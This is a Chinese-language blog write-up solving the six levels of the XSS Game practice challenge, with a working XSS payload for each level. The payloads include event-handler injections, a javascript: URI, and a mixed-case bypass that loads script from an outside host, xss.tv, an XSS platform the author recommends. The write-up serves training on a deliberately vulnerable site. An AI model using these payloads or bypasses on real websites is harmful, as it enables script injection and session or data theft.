xssgame挑战wp
前言
昨晚做了一些xss的题目,有点上瘾了,今天想着再找一些来做做。
google了一下,发现了不少,找到这么一个。
地址: https://xss-game.appspot.com

这是一个国外的xss挑战,总共就6关,入门级别的,也没什么可讲的。记录一下吧。
Level 1

第一关都是hello world的,没有任何过滤
参考payload:
<svg/onload=alert(1)>

Level 2
这一关的输出点是在标签之间,直接闭合前后标签,构造新的标签即可。
参考payload:
</blockquote><img src=x onerror=alert(1)><blockquote>

Level 3

这一关的输出是在img src里面,可以说是考js闭合问题,直接闭合前面的src,造成无法加载成功弹框。
参考payload:
' onerror=alert(1)>


Level 4

这一关的考点是在模板渲染,js动态引用参数问题。

闭合图中的startTimer()函数,然后弹框即可。
参考payload:
');alert(1);//



Level 5
这道题是对于输入转为链接过滤不严,导致可以用javascript伪协议来xss
参考payload:
javascript:alert(1);

点击页面的 Next 即可


Level 6
最后一关是引入外部js,过滤不严导致绕过造成xss
看代码:

通过fragment获取外部js路径,然后加载路径。但是不能包含http://或者https://字符。
但是这里的过滤只是过滤小写的情况,没有过滤大写或者大小写混合的情况。
所以直接可以bypass。
参考payload:
hTTps://s.xss.tv/tX //一个外部包含了alert(1)的js文件
但因为这里xss的平台是走https://的所以,js只能放在https://的站上。
这里推荐一个xss平台,也就是昨天那个xss.tv,注册需要邀请码,不过转发链接两个人就可以了。
成功弹框。

总结:
总的来说,这个挑战还是很简单的,主要是认识一下xss的一些可能存在问题的点。



